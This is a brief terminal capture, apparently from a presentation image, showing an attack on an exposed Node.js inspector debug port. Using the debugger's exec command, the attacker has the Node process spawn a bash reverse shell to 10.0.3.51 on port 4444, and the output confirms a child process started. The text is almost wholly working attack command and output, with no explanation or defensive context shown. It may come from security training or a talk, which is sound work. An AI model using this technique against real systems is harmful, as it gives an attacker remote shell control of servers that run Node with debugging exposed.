 root@ip-172-31-25-191:/# node inspect 127.0.0.1:9229
debug> exec("process.mainModule.require('child_process').exec('/bin/bash -c \"sh -i >& /dev/tcp/10.0.3.51/4444 0>&1\"')")
{ _events: Object,
  _eventsCount: 2,
  _maxListeners: 'undefined',
  _closesNeeded: 3,
  _closesGot: 0,
  ... }
debug>